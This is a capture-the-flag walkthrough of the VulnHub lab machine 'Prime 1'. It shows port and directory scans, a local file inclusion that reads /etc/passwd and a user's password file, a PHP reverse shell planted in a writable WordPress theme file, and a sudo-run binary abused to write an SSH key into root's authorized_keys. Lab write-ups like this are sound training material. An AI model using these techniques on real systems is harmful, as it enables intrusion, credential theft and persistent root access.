[VulnHub] Prime 1
Recon
Port Scan

nmap -p- -T4 -vv -sV 192.168.2.55
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
Directory Scan
ffuf -u http://$TARGET_IP/FUZZ -w /usr/share/wordlists/dirb/big.txt -e .php,.txt,.html
dev [Status: 200, Size: 131, Words: 24, Lines: 8]
index.php [Status: 200, Size: 136, Words: 8, Lines: 8]
image.php [Status: 200, Size: 147, Words: 8, Lines: 7]
javascript [Status: 301, Size: 317, Words: 20, Lines: 10]
secret.txt [Status: 200, Size: 412, Words: 66, Lines: 16]
server-status [Status: 403, Size: 300, Words: 22, Lines: 12]
wordpress [Status: 301, Size: 316, Words: 20, Lines: 10]
http://192.168.2.55/dev
hello,
now you are at level 0 stage.
In real life pentesting we should use our tools to dig on a web very hard.
Happy hacking.
http://192.168.2.55/secret.txt
Looks like you have got some secrets.
Ok I just want to do some help to you.
Do some more fuzz on every page of php which was finded by you. And if
you get any right parameter then follow the below steps. If you still stuck
Learn from here a basic tool with good usage for OSCP.
https://github.com/hacknpentest/Fuzzing/blob/master/Fuzz_For_Web
//see the location.txt and you will get your next move//
As requested in the link:
ffuf -u 'http://192.168.2.55/index.php?FUZZ=something' -w /usr/share/wordlists/dirb/big.txt -fs 136
file [Status: 200, Size: 206, Words: 15, Lines: 8]
Based on one of the previous notes:
http://192.168.2.55/index.php?file=location.txt
ok well Now you reah at the exact parameter
Now dig some more for next one
use 'secrettier360' parameter on some other php page for more fun.
Exploitation
LFI
Finally we have some real LFI.
http://192.168.2.55/image.php?secrettier360=/etc/passwd

There are two users on the system saket and victor. For some reason saket user had this in his passwd file:
find password.txt file in my directory:/home/saket
http://192.168.2.55/image.php?secrettier360=/home/saket/password.txt
follow_the_ippsec
Wordpress
Let’s go back and look at the wordpress installation.
The saked user didn’t work with that password, but victor did.
After looking around for a bit, I found a random writeable file in one of the themes.

I’ve put in php reverse shell into it and navigated to the page.
http://192.168.2.55/wordpress/wp-content/themes/twentynineteen/secret.php

PrivEsc
www-data -> saket
www-data user can execute /home/saket/enc as root. Additionally, I’ve found a file `/opt/backup/server_database/backup_pass’ which contained a password to this binary.
After executing it and giving it a password it created some new file in /home/saket.
I know you are the fan of ippsec.
So convert string "ippsec" into md5 hash and use it to gain yourself in your real form.
When executing this binary, but passing it md5 of ippsec in replaced the enc.txt file with a new string. This time it was AES with the same md5 hash.
Dont worry saket one day we will reach to
our destination very soon. And if you forget
your username then use your old password
==> "tribute_to_ippsec"
Victor,
saket -> root
saket can execute /home/victor/undefeated_victor as root.
After a bit of poking, it seems like this binary takes whatever is in /tmp/challenge and executes it.
Getting root was as simple as putting a command that would put my ssh key in root’s .ssh folder into /tmp/challenge.
sudo /home/victor/undefeated_victor
echo 'mkdir /root/.ssh/authorized_keys' > challenge
sudo /home/victor/undefeated_victor
echo 'echo "<my_ssh_key">/root/.ssh/authorized_keys' > challenge